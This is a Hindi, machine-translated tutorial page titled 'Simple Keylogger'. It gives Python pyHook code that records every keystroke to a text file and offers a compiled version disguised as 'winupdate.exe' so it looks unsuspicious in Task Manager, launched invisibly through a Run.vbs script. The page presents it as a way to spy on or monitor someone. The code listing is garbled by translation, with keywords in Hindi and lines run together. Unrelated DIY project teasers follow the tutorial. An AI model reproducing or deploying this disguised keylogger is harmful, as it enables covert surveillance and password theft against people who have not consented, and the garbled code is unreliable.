विषयसूची:
- चरण 1: पायथन स्थापित करना…
- चरण 2: कोड बनाना…
- चरण 3: परीक्षण…
- चरण 4: माई कीलॉगर
- चरण 5: परीक्षण …
- चरण 6: आशा है कि आपको यह मददगार लगा होगा

वीडियो: सरल कीलॉगर: ६ कदम

2024 लेखक: John Day | [email protected]. अंतिम बार संशोधित: 2024-01-30 09:19

मैं हाल ही में एक और अधिक उन्नत कीलॉगर बना रहा हूं जो जीमेल के माध्यम से लॉग भी भेज सकता है। इसलिए यदि आप रुचि रखते हैं, तो जीथब प्रोजेक्ट देखें।
यह एक साधारण कीलॉगर है जिसे मैंने अजगर का उपयोग करके बनाया है। मैंने बैच या वीबीएस में एक बनाने की कोशिश की, लेकिन यह व्यावहारिक रूप से असंभव है। इसलिए मुझे अजगर का इस्तेमाल करना पड़ा।
आप सभी इंटरनेट पर देखते हैं, keyloggers, फिर आप इसे डाउनलोड करते हैं और किसी की जासूसी या निगरानी करने के लिए इसे स्थापित करते हैं (विंडोज 10 में एक अंतर्निहित कीलॉगर भी है)। लेकिन समस्या यह है कि आपने शायद इस प्रक्रिया में अन्य जंक का एक टन वायरस भी स्थापित किया है।
मैं आपको दिखाऊंगा कि कैसे अपना खुद का बनाना है, या आप नीचे मेरा डाउनलोड कर सकते हैं:
चरण 1: पायथन स्थापित करना…
जब तक आपने पहले से संकलित कीलॉगर के साथ मेरी फ़ाइल डाउनलोड नहीं की है (चरण 4 पर जाएं), आपको पायथन और कुछ मॉड्यूल स्थापित करने होंगे। निम्नलिखित डाउनलोड और इंस्टॉल करें:
पायथन 2.7
पायहुक
पाइविन32
चरण 2: कोड बनाना…

एक बार जब आपके पास सभी पायथन सामग्री स्थापित हो जाए, तो निष्क्रिय हो जाएं और एक नई स्क्रिप्ट बनाएं। फिर निम्नलिखित कोड दर्ज करें:
आयात pyHook, pythoncom, sys, लॉगिंग
# बेझिझक file_log को किसी भिन्न फ़ाइल नाम/स्थान पर सेट करें
file_log = 'keyloggeroutput.txt'
def OnKeyboardEvent (ईवेंट): logging.basicConfig (फ़ाइल नाम = file_log, स्तर = लॉगिंग। DEBUG, प्रारूप = '% (संदेश) s') chr (event. Ascii) logging.log (10, chr (event. Ascii)) वापसी ट्रू हुक_मैनेजर = pyHook. HookManager () hooks_manager. KeyDown = OnKeyboardEvent hooks_manager. HookKeyboard () pythoncom. PumpMessages ()
फिर इसे कुछ के रूप में सहेजें
चरण 3: परीक्षण…

अब आपके द्वारा अभी बनाई गई फ़ाइल पर डबल-क्लिक करें और उसका परीक्षण करें, फिर टाइप करना प्रारंभ करें।
जब आप लॉगिंग रोकना चाहते हैं, तो कार्य प्रबंधक खोलें और सभी "पायथन" प्रक्रियाओं को मार दें। फिर उसी डायरेक्टरी में keyloggeroutput.txt देखें जो कुछ थे.pyw है. इसे खोलें और आपको जो कुछ भी टाइप किया गया है उसे देखना चाहिए।
नोट: यदि आप इसे नोटपैड के साथ खोलते हैं तो आपको कुछ अजीब दिखने वाला चरित्र दिखाई दे सकता है, उन वर्णों का अर्थ है कि आपने बैकस्पेस कुंजी को मारा है।
यह आपके लिए शिक्षाप्रद का अंत है। लेकिन अगर आप मेरा कीलॉगर देखना चाहते हैं, तो जारी रखें…
यदि आपके कोई प्रश्न/चिंता हैं तो कृपया मुझे अपराह्न करें या एक टिप्पणी पोस्ट करें।
चरण 4: माई कीलॉगर

सबसे पहले keylogger.rar निकालें और फाइलों के साथ फ़ोल्डर खोलें।
आपको यादृच्छिक फ़ाइलों का एक गुच्छा देखना चाहिए, ऐसा इसलिए है क्योंकि जब आप एक अजगर प्रोग्राम को एक स्टैंडअलोन.exe में संकलित करते हैं, तो आपको इन सभी फ़ाइलों को प्रोग्राम के समान निर्देशिका में चाहिए।
केवल महत्वपूर्ण फ़ाइलें "Run.vbs" और "winupdate.exe" हैं। winupdate.exe वास्तविक कीलॉगर प्रोग्राम है। इसे "विनअपडेट" कहा जाता है, इसलिए यदि उपयोगकर्ता कार्य प्रबंधक खोलता है तो कुछ भी संदिग्ध नहीं दिखता है।
किसी कारण से जब आप एक अजगर प्रोग्राम को.exe में संकलित करते हैं, तो आपके पास इसे अदृश्य बनाने का कोई विकल्प नहीं होता है, इसलिए इसे ठीक करने के लिए, मैंने Run.vbs नामक एक छोटी vbscript फ़ाइल बनाई, जो केवल winupdate.exe को अदृश्य रूप से लॉन्च करती है।
चरण 5: परीक्षण …
Run.vbs पर डबल क्लिक करें और प्रोग्राम अपने आप शुरू हो जाएगा। जब आप लॉगिंग रोकना चाहते हैं, तो कार्य प्रबंधक खोलें और winupdate.exe को मार दें। फिर keyloggeroutput.txt खोलें, और आप देखेंगे कि आपके द्वारा टाइप किए गए सभी वर्ण लॉग हो गए हैं।
नोट: यदि आप इसे नोटपैड के साथ खोलते हैं तो आपको कुछ अजीब दिखने वाले चरित्र दिखाई दे सकते हैं, उन पात्रों का मतलब है कि आपने बैकस्पेस कुंजी को मारा है।
चरण 6: आशा है कि आपको यह मददगार लगा होगा
आशा है कि आपको यह मददगार लगा। यदि आपके कोई प्रश्न/चिंता हैं तो कृपया मुझे अपराह्न करें या एक टिप्पणी पोस्ट करें।
कीलॉगिंग का मज़ा लें, लेकिन कृपया इस प्रोग्राम का दुर्भावनापूर्ण रूप से उपयोग न करें।
सिफारिश की:
DIY सरल वायरलेस चार्जिंग स्टैंड: 12 कदम

DIY सिंपल वायरलेस चार्जिंग स्टैंड: हम सभी ने वायरलेस चार्जर देखे हैं जो उपकरणों को चार्ज करने के लिए रेजोनेंस कपलिंग का उपयोग करते हैं। लेकिन यहां एक फोन चार्जर है जिसका इस्तेमाल ज्यादातर मोबाइल फोन को चार्ज करने के लिए किया जा सकता है।
GranDow - सरल बहुभाषी डिजिटल घड़ी: 4 कदम

GranDow - सरल बहुभाषी डिजिटल घड़ी: मेरी दादी अपनी गोलियों के लिए सप्ताह के दिन भूलती रहती हैं। दुर्भाग्य से सप्ताह के दिन दिखाने वाली सभी डिजिटल घड़ियाँ अंग्रेजी में हैं। केवल ३ घटकों के साथ यह सरल परियोजना सस्ती है, निर्माण में आसान है, और मुझे आशा है कि यह वह
मैजिकबिट से सरल रडार सिस्टम: 6 कदम

मैजिकबिट से सरल रडार सिस्टम: यह ट्यूटोरियल दिखाता है कि प्रोसेसिंग और Arduino IDE के साथ HC-SR04 सेंसर और माइक्रोबिट देव बोर्ड का उपयोग करके एक साधारण रडार सिस्टम कैसे बनाया जाता है।
एक सरल और सस्ता पनीर प्रेस: 6 कदम (चित्रों के साथ)

एक सरल और सस्ता चीज़ प्रेस: चीज़मेकिंग एक अद्भुत कीमिया है जो दूध को विभिन्न बनावट और स्वादों के मिश्रण में बदल देती है। मेरे लिए प्रवेश मार्ग रिकोटा था, एक आसान और क्षमाशील पनीर जिसे बिना किसी फैंसी उपकरण या आपूर्ति की आवश्यकता के बनाया जाता है। मोज़ेरेला अगला आया, अल
कॉम्पैक्ट लाइट बनाने का सबसे आसान तरीका !! ३ सरल कदम !!: ३ कदम

कॉम्पैक्ट लाइट बनाने का सबसे आसान तरीका !! 3 सरल कदम !!: आपको क्या चाहिए - टिन पन्नी 1 एए बैटरी (कुछ एएए बैटरी काम करेगी) 1 मिनी लाइटबल्ब (अधिकांश फ्लैशलाइट के लिए उपयोग किए जाने वाले प्रकाश बल्ब; चित्र देखें) शासक (यदि आवश्यक हो)
